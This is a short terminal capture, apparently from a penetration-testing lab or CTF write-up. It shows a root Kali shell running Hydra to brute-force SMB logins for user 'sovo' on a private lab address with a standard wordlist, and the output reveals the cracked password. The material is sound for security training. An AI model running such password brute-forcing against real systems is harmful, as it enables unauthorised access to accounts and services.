 ┌──(root㉿kali)-[~]
└─# hydra -l sovo -P /usr/share/wordlists/fasttrack.txt smb://192.168.147.11
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-11 10:11:19
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 223 login tries (l:1/p:223), ~223 tries per task
[DATA] attacking smb://192.168.147.11:445/
[445][smb] host: 192.168.147.11   login: sovo   password: win123$%^
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-11 10:11:22